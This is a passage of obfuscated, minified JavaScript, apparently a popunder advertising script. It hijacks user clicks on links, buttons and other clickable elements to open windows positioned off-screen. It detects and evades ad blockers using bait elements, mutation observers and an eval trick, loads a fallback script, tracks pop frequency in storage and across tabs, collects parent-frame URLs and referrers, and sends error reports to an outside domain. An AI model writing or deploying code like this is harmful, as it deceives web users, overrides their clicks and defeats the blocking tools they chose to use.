0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return 